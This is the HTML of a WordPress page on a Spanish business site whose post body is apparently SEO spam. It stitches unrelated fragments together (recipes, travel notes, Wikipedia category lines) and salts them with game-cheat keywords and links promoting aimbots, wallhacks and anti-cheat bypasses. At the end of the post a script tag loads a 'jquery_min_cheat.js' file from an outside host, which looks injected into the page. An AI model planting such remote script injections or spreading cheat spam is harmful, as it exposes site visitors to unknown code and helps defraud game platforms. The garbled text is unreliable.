coconut milk drink recipe napolitana sauce recipe passat a black bean enchilada soup recipe free sweet potato casserole recipe recipe for cuban mojo chicken rugstyniu saltibarsciai recipe. All in green DB livery, two in blue boxes, five in yellow boxes and the rest in brown wood effect boxes. Fancy a cruise to the Hole csgo undetected rage hack free download the Rock, a full-day sailing tour or the chance to get airborne in a parasail? We used to show students their papers so that they understand the mistakes they have made and have better understanding how to attempt paper. The Explorer neither disguised nor exaggerated that quality. The early 20th century saw additions in technical industry with the advent of car and truck manufacturing company Van Doorne&#8217;s Automobiel Fabriek DAF and the subsequent shift towards electronics and engineering, with the traditional tobacco and textile industries waning and finally disappearing in the s. The fame of the Burchart family became so great that in even the Russian Tsar Peter the Great supposedly called for Johann Burchart fortnite wallhack cheat to attend to him on his deathbed, but he died before Burchart reached St. Batman continues his investigation by seeking Hephaestus, the Greek god of blacksmiths, in Athens, but learns from Wonder Woman that the Greek Gods have abandoned Earth. Rugrats ended in, along with fellow Nicktoons Hey Arnold! The financial rewards for veterinary specialists proved impressive based on information obtained in a compensation survey sent to veterinarians in the United States. On Sunday 11th morning Vimana Nyasa and Kumbhabhishekam was performed with great ceremony. Was going to ask for, but I see you are already on plan to add their normal blues aswell, I gues they all should be in line of the ID, at least Jade Forest ones are all combat master aimbot to. From a submersible, Cameron filmed Ferraras as he did a tribute dive in memory of his late wife, plunging to the depth that cost her life. Some of the best views we had all week were from the zip lines themselves which really do go through some amazing scenery. The first room we were given had <a href="https://www.guarana-fitness.com/author/admin_guarana/">modern warfare 2 script multihack</a> issues team fortress 2 auto player undetected anti recoil second room had a broken sink. Hidden categories: Webarchive template wayback links CS1 maint: archived copy as title Wikipedia introduction cleanup <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">rust fake duck buy cheap</a> August All pages needing cleanup Articles covered by WikiProject Wikify from August All articles covered by WikiProject Wikify Articles with short description Articles containing Chinese-language text Commons category link is locally defined. The test to determine whether entropion can be provoked, the patient should be asked to close the eye hard. If the sentence is of 12 months or above, or involves imprisonment for a serious offence, and the person convicted is a non-EEA national, he or she can be subject to automatic deportation. So, in this part, we will refactor the code and prepare the code for the next features. I&#8217;d train him to be a Jedi as soon as possible his Def and vitality will improve markedly once you do and even though his skills progression slows down a lot, he will still become one of your most highly- skilled <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">splitgate undetected unlocker free</a> front, there is an all-new grille without a logo, a new free with larger air vents and LED indicators. Some of them maybe obvious, but still important to keep in mind. Find out about Friend of the Sea certified products from sustainable fishing and aquaculture. Here are some of the Username tips that I halo infinite fly hack free download give you.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/hacks-and-cheats-vac-bypass-game-hacks/" rel="prev">Hacks and Cheats | VAC Bypass, Game Hacks</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/new-external-hacks-2023-legacy-anti-cheat-bypasser-silent-aim/" rel="next">New External Hacks 2023 | Legacy, Anti-Cheat Bypasser, Silent Aim</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
